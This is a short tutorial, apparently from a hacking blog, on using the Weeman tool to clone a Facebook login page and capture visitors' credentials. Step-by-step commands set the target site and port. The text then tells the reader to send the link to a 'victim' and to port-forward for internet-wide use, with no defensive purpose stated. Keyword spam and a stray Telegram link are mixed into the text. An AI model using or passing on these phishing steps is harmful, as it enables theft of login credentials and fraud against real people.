Weeman: Best Tool For Creating Phishing Pages
Phishing Pages Today’s tutorial is related to a tool called Weeman. I found this tool while searching for some other tools and I found this very useful.
What is Phishing ?
Phishing is the fraudulent attempt to obtain sensitive information such as usernames, passwords and credit card details by disguising oneself as a trustworthy entity in an electronic communication. Phishing Pages Phishing Pages
What is Weeman ?
Weeman is HTTP server written in python for creating phishing pages.
How Weeman Works ?
Create fake html page.
Wait for clients
Grab the data (POST). Phishing Pages
Try to login the client to the original page
Things we need
Any Linux operating system with Python 2.7 installed. In my case I am using Kali Linux 2.
Internet Connection. Phishing Pages
Follow the given tutorial
1. First we will download the Weeman tool, for this open your terminal and type the following commands
git clone https://github.com/Hypsurus/weeman
2. Now change the directory to download weeman directory.
cd weeman
3. Open weeman using following command.
./weeman.pyhttps://t.me/ExploitWizer
![[Image: p1.png]](https://1.bp.blogspot.com/-rJNo6jOrG7I/V-54RFPD4-I/AAAAAAAAA60/sg7IaCtX3D8xYSiH0dPCXZRO7UdwHFO2wCLcB/s400/p1.png)
4. Now type the following commands to create the phishing page of the website.
set url http://www.facebook.com
set port 8080
set action_url http://www.facebook.com
run
here you can change http://www.facebook.com to any other site which you want to clone.
![[Image: p2.png]](https://4.bp.blogspot.com/-IQHXYnKuIqc/V-552MC6T0I/AAAAAAAAA7A/YT7jT9ob3c4aVI6Ut0zTEbjn7-dkzfc-QCLcB/s400/p2.png)
5. Now send the your ipaddress as a link to your victim.
Example 192.168.2.13:8080
You can also use your public ip to make it work on WAN or internet but you have to port forward your router.
Note:
1. Make sure net is connected.
2. Python must be installed.
You May Also Read : http://zerothcode.com/blog/proxy-site-access-access-blocked/